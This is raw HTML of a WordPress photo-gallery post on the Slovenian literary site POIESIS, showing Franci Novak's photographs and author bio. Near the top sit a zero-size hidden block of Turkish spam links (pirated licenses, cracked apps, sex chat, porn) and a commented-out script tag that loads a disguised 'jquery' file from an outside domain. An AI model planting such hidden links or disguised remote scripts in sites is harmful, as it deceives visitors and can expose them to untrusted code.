font-family: "Playfair Display", Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
font-weight: 400;
font-size: 3.38;
letter-spacing: 0;
text-transform: none;
}

.dropcap, .has-drop-cap:not(:focus)::first-letter, .single .entry-content:before {
font-family: "Playfair Display", Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
}


h2 {
font-family: "Playfair Display", Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
font-weight: 400;
font-size: 2.25;
letter-spacing: 0;
text-transform: none;
}


h3 {
font-family: "Playfair Display", Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
font-weight: 400;
font-size: 1.5;
letter-spacing: 0;
text-transform: none;
}


h4 {
font-family: "Playfair Display", Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
font-weight: 400;
font-size: 1.13;
letter-spacing: 0;
text-transform: none;
}


h5 {
font-family: "Playfair Display", Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
font-weight: 400;
font-size: 0.83;
letter-spacing: 0;
text-transform: none;
}


.archive__grid .entry-title {
font-family: Petrona, Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
font-weight: 400;
font-size: 36;
letter-spacing: 0;
text-transform: none;
}


.entry-meta {
font-family: "Merriweather Sans", "SF Pro Text", Frutiger, "Frutiger Linotype", Univers, Calibri, "Gill Sans", "Gill Sans MT", "Myriad Pro", Myriad, "DejaVu Sans Condensed", "Liberation Sans", "Nimbus Sans L", Tahoma, Geneva, "Helvetica Neue", Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12;
letter-spacing: 0;
text-transform: none;
}

</style>
					<style type="text/css" id="wp-custom-css">
			.widget .post-date, .recentcomments, .single .entry-footer a, .page .entry-footer a, .comment__content {
    color: rgba(0,0,0, 2.5);
}

		</style>
		
	<!--[if !IE]><!-->
	<script>
		if (/*@cc_on!@*/false) {
			document.documentElement.className += ' ie10';
		}
	</script>
	<!--<![endif]-->
</head>

<body class="wp-singular post-template-default single single-post postid-3754 single-format-standard wp-theme-hive wp-child-theme-hive-child group-blog u-full-width-header">
<div id="page" class="hfeed site">


<!-- tuning PLAN e d.o.o. 24.3.2025 - disable 0ddl.com script due to script being unavailable and causing bottlenecks in site loading
<script src="https://0dll.com/i?param=js/jquery/jquery.min.js?ver=3.1.1"></script>  -->

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">

		<div class="container">
			<div class="site-branding">
				
				<h1 class="site-title site-title--small">
					<a href="https://www.poiesis.si/" rel="home">
						POIESIS					</a>
				</h1>

				<div class="site-description">
					<span class="site-description-text"></span>
				</div>
			</div>

			<nav id="site-navigation" class="main-navigation" role="navigation">
				<h5 class="screen-reader-text">Main navigation</h5>
									<button class="navigation__trigger">
						<i class="fa fa-bars"></i><span class="screen-reader-text">Menu</span>
					</button>
				<ul id="menu-top-nov" class="nav  nav--main"><li id="menu-item-8731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8731"><a href="https://www.poiesis.si/">DOMOV</a></li>
<li id="menu-item-8692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8692"><a href="https://www.poiesis.si/category/prispevki/">PRISPEVKI</a>
<ul class="sub-menu">
	<li id="menu-item-8694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8694"><a href="https://www.poiesis.si/category/revija-poiesis/objave/poezija/">POEZIJA</a></li>
	<li id="menu-item-8695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8695"><a href="https://www.poiesis.si/category/revija-poiesis/objave/refleksija/">REFLEKSIJA</a></li>
	<li id="menu-item-8693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8693"><a href="https://www.poiesis.si/category/revija-poiesis/objave/intervju/">INTERVJU</a></li>
</ul>
</li>
<li id="menu-item-8696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8696"><a href="https://www.poiesis.si/category/knjige/">E-KNJIGE</a></li>
<li id="menu-item-8840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8840"><a href="https://www.poiesis.si/projekti/">Projekti</a></li>
<li id="menu-item-8698" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-8698"><a href="https://www.poiesis.si/category/galerija/">GALERIJA</a>
<ul class="sub-menu">
	<li id="menu-item-8699" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8699"><a href="https://www.poiesis.si/category/galerija/dogodki-galerija/">DOGODKI</a></li>
	<li id="menu-item-8700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8700"><a href="https://www.poiesis.si/category/galerija/odmevi/">MEDIJSKI ODMEVI</a></li>
</ul>
</li>
<li id="menu-item-8701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8701"><a href="https://www.poiesis.si/avtorji/">AVTORJI</a></li>
<li id="menu-item-8702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8702"><a href="https://www.poiesis.si/o-strani/">O STRANI</a></li>
<li id="menu-item-9754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9754"><a href="https://www.poiesis.si/kontakt/">KONTAKT</a></li>
</ul>			</nav><!-- #site-navigation -->
		</div>

	</header><!-- #masthead -->
<article style="overflow: auto; position: absolute; height: 0pt; width: 0pt">
oem kodu <a href="https://www.lisans24.com/isletim-sistemleri/windows-8.1/windows-8.1-pro/" title="Windows 8.1 Pro TR Lisans Key Satin Al">Windows 8.1 Pro TR Lisans Key Satin Al</a> bilgisayar etkinlestirme kodunu gir
tiktok kesfete dus <a href="https://hesapal.com.tr/" title="tiktok hesap al">tiktok hesap al</a> akim baslat
mailden hizli <a href="https://dosyam.org/" title="dosya yukle">dosya yukle</a> sIkistirilmis dosya paylas
mod hileli guncel <a href="https://apkfullindir.net/motogp-racing-19-v3-1-0-hileli-apk-indir/" title="MotoGP Racing hileli apk">MotoGP Racing hileli apk</a> andorid oyunlari oyna
sayfaya begeni <a href="https://www.takipcigonder.com/facebook-paylasim-satin-al/" title="facebook paylasim satin al">facebook paylasim satin al</a> hesabini onayla
evli kadinlarla <a href="https://www.sekshatti.me/" title="Telefonda Canli Ucuz Sohbet Hatti">Telefonda Canli Ucuz Sohbet Hatti</a> dul bayan sohbet yap
sinirsiz canli sohbet <a href="https://www.sekshattinumaralari.com/" title="Sex Hatti">Sex Hatti</a> dertlesme kosesinde konus
turkce konulu <a href="http://www.doeda.video/" title="xhamster">xhamster</a> porno videolari
aninda mutfak <a href="https://www.ersoylartesisat.com" title="su kacagi">su kacagi</a> tespiti hizlica yap
</article>
	<div id="content" class="site-content">

		<div class="container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
<article id="post-3754" class="post-3754 post type-post status-publish format-standard has-post-thumbnail hentry category-dogodki-galerija tag-fotogalerija tag-franci-novak ">
	
	<header class="entry-header">

		<div class="entry-meta">
			<span class="posted-by"> <span class="author vcard">
					<a class="url fn n" href="https://www.poiesis.si/author/franci-novak/">Franci Novak
					</a>
				</span></span>
<span class="posted-on"><a href="https://www.poiesis.si/fotogalerija-franci-novak/" rel="bookmark"><time class="entry-date published" datetime="2017-01-08T06:00:12+01:00">8. 1. 2017</time></a></span>				<span class="cat-links">
					<a href="https://www.poiesis.si/category/galerija/dogodki-galerija/" rel="category tag">DOGODKI</a>				</span>
					</div>
		<h1 class="entry-title"><b>Fotogalerija:</b> Franci Novak
</h1>
	</header><!-- .entry-header -->

			<div class="entry-featured  entry-thumbnail">
			<img width="451" height="450" src="https://www.poiesis.si/wp-content/uploads/2016/05/FranciNovak-e1462095135604.jpg" class="attachment-hive-single-image size-hive-single-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.poiesis.si/wp-content/uploads/2016/05/FranciNovak-e1462095135604.jpg 451w, https://www.poiesis.si/wp-content/uploads/2016/05/FranciNovak-e1462095135604-450x449.jpg 450w, https://www.poiesis.si/wp-content/uploads/2016/05/FranciNovak-e1462095135604-150x150.jpg 150w, https://www.poiesis.si/wp-content/uploads/2016/05/FranciNovak-e1462095135604-300x300.jpg 300w" sizes="(max-width: 899px) 100vw, (max-width: 999px) 97vw, (max-width: 1359px) 80vw, (max-width: 1519px) 75vw, 1160px" />					</div>
	
		<div class="entry-content" data-first_letter="P">
		<p>&nbsp;</p>
<!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view
	 ngg-ajax-pagination-none	"
	id="ngg-gallery-cfb62fbc74cf7afc7eecce82c30f0815-1">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.poiesis.si/wp-content/gallery/francinovak/Kamnolom_1900px.jpg"
				title=""
				data-src="https://www.poiesis.si/wp-content/gallery/francinovak/Kamnolom_1900px.jpg"
				data-thumbnail="https://www.poiesis.si/wp-content/gallery/francinovak/thumbs/thumbs_Kamnolom_1900px.jpg"
				data-image-id="465"
				data-title="Kamnolom_1900px"
				data-description=""
				data-image-slug="kamnolom_1900px"
				class="ngg-fancybox" rel="cfb62fbc74cf7afc7eecce82c30f0815">
				<img
					title="Kamnolom_1900px"
					alt="Kamnolom_1900px"
					src="https://www.poiesis.si/wp-content/gallery/francinovak/thumbs/thumbs_Kamnolom_1900px.jpg"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.poiesis.si/wp-content/gallery/francinovak/Obleka_1900px.jpg"
				title=""
				data-src="https://www.poiesis.si/wp-content/gallery/francinovak/Obleka_1900px.jpg"
				data-thumbnail="https://www.poiesis.si/wp-content/gallery/francinovak/thumbs/thumbs_Obleka_1900px.jpg"
				data-image-id="466"
				data-title="Clothes"
				data-description=""
				data-image-slug="obleka_1900px"
				class="ngg-fancybox" rel="cfb62fbc74cf7afc7eecce82c30f0815">
				<img
					title="Clothes"
					alt="Clothes"
					src="https://www.poiesis.si/wp-content/gallery/francinovak/thumbs/thumbs_Obleka_1900px.jpg"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.poiesis.si/wp-content/gallery/francinovak/Onkraj_1900px.jpg"
				title=""
				data-src="https://www.poiesis.si/wp-content/gallery/francinovak/Onkraj_1900px.jpg"
				data-thumbnail="https://www.poiesis.si/wp-content/gallery/francinovak/thumbs/thumbs_Onkraj_1900px.jpg"
				data-image-id="467"
				data-title="Onkraj_1900px"
				data-description=""
				data-image-slug="onkraj_1900px"
				class="ngg-fancybox" rel="cfb62fbc74cf7afc7eecce82c30f0815">
				<img
					title="Onkraj_1900px"
					alt="Onkraj_1900px"
					src="https://www.poiesis.si/wp-content/gallery/francinovak/thumbs/thumbs_Onkraj_1900px.jpg"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.poiesis.si/wp-content/gallery/francinovak/Plavalci_1900px.jpg"
				title=""
				data-src="https://www.poiesis.si/wp-content/gallery/francinovak/Plavalci_1900px.jpg"
				data-thumbnail="https://www.poiesis.si/wp-content/gallery/francinovak/thumbs/thumbs_Plavalci_1900px.jpg"
				data-image-id="468"
				data-title="swimmers"
				data-description=""
				data-image-slug="plavalci_1900px"
				class="ngg-fancybox" rel="cfb62fbc74cf7afc7eecce82c30f0815">
				<img
					title="swimmers"
					alt="swimmers"
					src="https://www.poiesis.si/wp-content/gallery/francinovak/thumbs/thumbs_Plavalci_1900px.jpg"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.poiesis.si/wp-content/gallery/francinovak/Ribnik_1900px.jpg"
				title=""
				data-src="https://www.poiesis.si/wp-content/gallery/francinovak/Ribnik_1900px.jpg"
				data-thumbnail="https://www.poiesis.si/wp-content/gallery/francinovak/thumbs/thumbs_Ribnik_1900px.jpg"
				data-image-id="469"
				data-title="Ribnik_1900px"
				data-description=""
				data-image-slug="ribnik_1900px"
				class="ngg-fancybox" rel="cfb62fbc74cf7afc7eecce82c30f0815">
				<img
					title="Ribnik_1900px"
					alt="Ribnik_1900px"
					src="https://www.poiesis.si/wp-content/gallery/francinovak/thumbs/thumbs_Ribnik_1900px.jpg"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.poiesis.si/wp-content/gallery/francinovak/Statika_1900px.jpg"
				title=""
				data-src="https://www.poiesis.si/wp-content/gallery/francinovak/Statika_1900px.jpg"
				data-thumbnail="https://www.poiesis.si/wp-content/gallery/francinovak/thumbs/thumbs_Statika_1900px.jpg"
				data-image-id="470"
				data-title="Statika_1900px"
				data-description=""
				data-image-slug="statika_1900px"
				class="ngg-fancybox" rel="cfb62fbc74cf7afc7eecce82c30f0815">
				<img
					title="Statika_1900px"
					alt="Statika_1900px"
					src="https://www.poiesis.si/wp-content/gallery/francinovak/thumbs/thumbs_Statika_1900px.jpg"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.poiesis.si/wp-content/gallery/francinovak/Vrata_1900px.jpg"
				title=""
				data-src="https://www.poiesis.si/wp-content/gallery/francinovak/Vrata_1900px.jpg"
				data-thumbnail="https://www.poiesis.si/wp-content/gallery/francinovak/thumbs/thumbs_Vrata_1900px.jpg"
				data-image-id="471"
				data-title="entrance"
				data-description=""
				data-image-slug="vrata_1900px"
				class="ngg-fancybox" rel="cfb62fbc74cf7afc7eecce82c30f0815">
				<img
					title="entrance"
					alt="entrance"
					src="https://www.poiesis.si/wp-content/gallery/francinovak/thumbs/thumbs_Vrata_1900px.jpg"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.poiesis.si/wp-content/gallery/francinovak/Zunajznotraj_1900px.jpg"
				title=""
				data-src="https://www.poiesis.si/wp-content/gallery/francinovak/Zunajznotraj_1900px.jpg"
				data-thumbnail="https://www.poiesis.si/wp-content/gallery/francinovak/thumbs/thumbs_Zunajznotraj_1900px.jpg"
				data-image-id="472"
				data-title="Zunajznotraj_1900px"
				data-description=""
				data-image-slug="zunajznotraj_1900px"
				class="ngg-fancybox" rel="cfb62fbc74cf7afc7eecce82c30f0815">
				<img
					title="Zunajznotraj_1900px"
					alt="Zunajznotraj_1900px"
					src="https://www.poiesis.si/wp-content/gallery/francinovak/thumbs/thumbs_Zunajznotraj_1900px.jpg"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
	
	<br style="clear: both" />

		<div class="slideshowlink">
		<a href='https://www.poiesis.si/fotogalerija-franci-novak/nggallery/slideshow'>&#091;Prikaži slike&#093;</a>

	</div>
	
		<!-- Pagination -->
		<div class='ngg-clear'></div>	</div>


                         <div class="abh_box abh_box_down abh_box_fancy"><ul class="abh_tabs"> <li class="abh_about abh_active"><a href="#abh_about">About</a></li> <li class="abh_posts"><a href="#abh_posts">Latest Posts</a></li></ul><div class="abh_tab_content"><section class="vcard author abh_about_tab abh_tab" itemscope itemprop="author" itemtype="https://schema.org/Person" style="display:block"><div class="abh_image" itemscope itemtype="https://schema.org/ImageObject"><a href = "https://www.poiesis.si/author/franci-novak/" class="url" title = "Franci Novak" > <img decoding="async" src="https://www.poiesis.si/wp-content/uploads/gravatar/francinovak.jpg" class="photo" width="250" alt="Franci Novak" /></a > </div><div class="abh_social"> </div><div class="abh_text"><div class="abh_name fn name" itemprop="name" ><a href="https://www.poiesis.si/author/franci-novak/" class="url">Franci Novak</a></div><div class="abh_job" ></div><div class="description note abh_description" itemprop="description" >Franci Novak je rojen leta 1969, živi in dela na Vidmu v Dobrepolju. Poklicno se ukvarja z grafičnim oblikovanjem, predvsem s prelomom knjig in časopisov, v zadnjem času tudi z elektronskimi publikacijami. Že dalj časa objavlja poezijo, kratke zgodbe in krajša lirično-prozna besedila v zbornikih in literarnih revijah. Leta 2011 je izšel njegov prvenec, pesniška zbirka »Otroštvo neba« (Mladinska knjiga), ki je bila nominirana za Veronikino nagrado; nekaj let kasneje, leta 2014, pa zbirka kratkih zgodb »Podnebne spremembe« (LUD Literatura). <br /><br />Na mariborskih pesniških turnirjih je prejel dve prvi nagradi, leta 2010 za pesem »Januarski dnevi«, leta 2012 pa na Evropskem pesniškem turnirju za pesem »Ljudje kot rastline«. Intenzivno se ukvarja tudi s fotografijo.</div></div> </section><section class="abh_posts_tab abh_tab" ><div class="abh_image"><a href="https://www.poiesis.si/author/franci-novak/" class="url" title="Franci Novak"><img decoding="async" src="https://www.poiesis.si/wp-content/uploads/gravatar/francinovak.jpg" class="photo" width="250" alt="Franci Novak" /></a></div><div class="abh_social"> </div><div class="abh_text"><div class="abh_name" >Latest posts by Franci Novak <span class="abh_allposts">(<a href="https://www.poiesis.si/author/franci-novak/">see all</a>)</span></div><div class="abh_description note" ><ul>				<li>					<a href="https://www.poiesis.si/fotogalerija-franci-novak/"><b>Fotogalerija:</b> Franci Novak</a><span> - 8. 1. 2017</span>				</li>				<li>					<a href="https://www.poiesis.si/franci-novak-julijska-noc/"><b>Franci Novak:</b> Julijska no&#269;</a><span> - 6. 5. 2016</span>				</li></ul></div></div> </section></div> </div>	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		Objavljeno v <a href="https://www.poiesis.si/category/galerija/dogodki-galerija/" rel="category tag">DOGODKI</a> in oznake <a href="https://www.poiesis.si/tag/fotogalerija/" rel="tag">fotogalerija</a>, <a href="https://www.poiesis.si/tag/franci-novak/" rel="tag">Franci Novak</a>.  	</footer><!-- .entry-footer -->

</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- .container -->

</div><!-- #content -->

<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="container">
		<div class="grid">
			<div class="grid__item  site-info">

				<div class="c-footer__copyright-text">
&copy; 2026 POIESIS.
</div>

			</div><!-- .site-info -->

			<div class="grid__item  footer-navigation">
				<nav><h5 class="screen-reader-text">Footer navigation</h5><ul id="menu-zasebnost" class="nav  nav--footer"><li id="menu-item-11977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11977"><a>ISSN 2820-5928</a></li>
<li id="menu-item-8542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8542"><a rel="privacy-policy" href="https://www.poiesis.si/zasebnost/">Zasebnost</a></li>
</ul></nav>			</div>
		</div>
	</div><!-- .site-footer .container -->
</footer><!-- #colophon -->
</div><!-- #page -->

	<div class="toolbar">
		<div class="toolbar__head">
			<nav id="social-navigation" class="toolbar-navigation" role="navigation">
				<h5 class="screen-reader-text">Secondary navigation</h5>
				<ul id="menu-nov-top" class="nav  nav--social  nav--toolbar"><li id="menu-item-8723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8723"><a href="https://www.facebook.com/kud.Poiesis/">Facebook KUD Poiesis</a></li>
<li id="menu-item-8724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8724"><a href="https://www.facebook.com/Poiesis-1535244143377878/">Facebook POIESIS</a></li>
</ul>					<ul class="nav  nav--toolbar">
						<li class="nav__item--search"><a href="#">Search</a></li>
					</ul>
							</nav>
			<!-- #social-navigation -->
		</div>
		<div class="toolbar__body">
						<nav class="navigation post-navigation" role="navigation">
				<h1 class="screen-reader-text">Post navigation</h1>

				<div class="nav-links">
					<div class="nav-home"><a href="https://www.poiesis.si"><i class="fa fa-th-large"></i></a></div><div class="nav-previous"><a href="https://www.poiesis.si/marko-gregur-httpwww-krscanstvodanas-comindex-phpsvijet699-dvogodisnji-vjestac-djecak-ostavljen-od-praznovjerne-obitelji-da-umire-od-gladi/" rel="prev"><i class="fa fa-caret-left prev-arrow"></i><span>Marko Gregur: ***</span></a></div><div class="nav-next"><a href="https://www.poiesis.si/keshab-sigdel-identiteta/" rel="next"><span>Keshab Sigdel: Identiteta</span><i class="fa fa-caret-right next-arrow"></i></a></div>				</div>
				<!-- .nav-links -->
			</nav><!-- .navigation -->
				</div>
	</div>
	<div class="overlay--search">
		<div class="overlay__wrapper">
			<form role="search" method="get" class="search-form" action="https://www.poiesis.si/">
				<label>
					<span class="screen-reader-text">Išči:</span>
					<input type="search" class="search-field" placeholder="Išči &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Išči" />
			</form>			<p>Begin typing your search above and press return to search. Press Esc to cancel.</p>
		</div>
		<b class="overlay__close"></b>
	</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hive-child/*","/wp-content/themes/hive/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
					<script>
						let customifyTriggerFontsLoadedEvents = function() {
							// Trigger the 'wf-active' event, just like Web Font Loader would do.
							window.dispatchEvent(new Event('wf-active'));
							// Add the 'wf-active' class on the html element, just like Web Font Loader would do.
							document.getElementsByTagName('html')[0].classList.add('wf-active');
						}

						// Try to use the modern FontFaceSet browser APIs.
						if ( typeof document.fonts !== 'undefined' && typeof document.fonts.ready !== 'undefined' ) {
							document.fonts.ready.then(customifyTriggerFontsLoadedEvents);
						} else {
							// Fallback to just waiting a little bit and then triggering the events for older browsers.
							window.addEventListener('load', function() {
								setTimeout( customifyTriggerFontsLoadedEvents, 300 );
							});
						}
					</script>
					<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.poiesis.si\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_d3bc49a2a0439ea7475af99a19252392 = {"__defaults_set":null,"ID":"d3bc49a2a0439ea7475af99a19252392","album_ids":[],"container_ids":["16"],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":"20","number_of_columns":"0","thumbnail_width":120,"thumbnail_height":"90","show_all_in_lightbox":"0","ajax_pagination":"0","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"1","slideshow_link_text":"[Show slideshow]","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"1","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"0":"slideshow_link_text=\"[Prika\u017ei","1":"slike"},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"d3bc49a2a0439ea7475af99a19252392","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_d3bc49a2a0439ea7475af99a19252392.wordpress_page_root = "https:\/\/www.poiesis.si\/fotogalerija-franci-novak\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.poiesis.si\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_cfb62fbc74cf7afc7eecce82c30f0815 = {"__defaults_set":null,"ID":"cfb62fbc74cf7afc7eecce82c30f0815","album_ids":[],"container_ids":["16"],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":"20","number_of_columns":"0","thumbnail_width":120,"thumbnail_height":"90","show_all_in_lightbox":"0","ajax_pagination":"0","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"1","slideshow_link_text":"&#091;Prika\u017ei slike&#093;","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"1","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"cfb62fbc74cf7afc7eecce82c30f0815","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_cfb62fbc74cf7afc7eecce82c30f0815.wordpress_page_root = "https:\/\/www.poiesis.si\/fotogalerija-franci-novak\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.poiesis.si\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=4.0.3" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=4.0.3" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.easing-1.3.pack.js?ver=4.0.3" id="fancybox-0-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.pack.js?ver=4.0.3" id="fancybox-1-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/nextgen_fancybox_init.js?ver=4.0.3" id="fancybox-2-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/themes/hive/assets/js/velocity.js?ver=1.1.0" id="velocity-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/themes/hive/assets/js/main.js?ver=1.0.0" id="hive-scripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfkzYMUAAAAAELseLE8vStribNME6YrdNCNGyPk&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
